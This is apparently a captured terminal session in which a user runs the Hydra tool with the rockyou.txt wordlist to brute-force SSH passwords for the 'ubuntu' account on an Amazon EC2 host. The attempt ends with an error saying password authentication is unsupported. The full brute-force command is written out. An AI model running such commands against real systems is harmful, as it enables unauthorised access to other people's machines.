 ubuntu@ip-10-192-11-15: ~
ubuntu@ip-10-192-11-15:~$ date
Sun Dec 26 09:52:49 UTC 2021
ubuntu@ip-10-192-11-15:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-215-200-17
9.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2021-12-26 09:53:19
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-18-215-200-179.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.231:22/ does not support password authentication.
ubuntu@ip-10-192-11-15:~$